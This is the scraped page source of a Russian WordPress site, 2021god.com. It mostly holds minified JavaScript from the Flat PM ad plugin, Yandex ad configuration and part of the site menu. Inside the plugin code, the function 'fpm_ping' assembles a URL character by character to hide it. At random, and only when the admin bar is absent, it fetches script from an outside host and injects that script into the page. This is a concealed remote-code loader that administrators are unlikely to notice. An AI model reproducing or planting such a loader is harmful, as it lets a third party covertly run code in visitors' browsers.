fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-90831 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
